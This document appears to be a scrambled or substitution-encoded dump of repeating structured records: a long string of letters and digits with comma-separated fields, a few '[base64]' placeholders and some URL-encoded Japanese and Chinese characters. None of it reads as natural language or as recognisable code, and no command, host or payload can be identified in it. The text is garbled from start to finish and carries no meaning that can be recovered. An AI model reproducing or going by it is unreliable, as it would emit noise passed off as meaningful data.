javj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5